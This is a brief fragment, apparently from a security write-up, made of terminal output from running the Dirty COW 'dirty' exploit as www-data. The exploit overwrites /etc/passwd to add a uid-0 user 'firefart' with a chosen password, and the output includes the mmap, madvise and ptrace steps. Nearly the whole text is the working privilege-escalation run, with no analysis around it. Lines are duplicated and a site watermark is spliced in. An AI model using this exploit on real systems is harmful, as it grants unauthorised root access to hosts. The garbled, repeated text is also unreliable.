 www-data@ubuntu:/tmp$ ./dirty testpasswd
./dirty testpasswd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: testpasswd
Complete line:
firefart:fieLQox9gttqw:0:0:pwned:/root:/bin/bash
mmap: 7f1b6d207000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'testpasswd'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'testpasswd'.
亿人安全
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd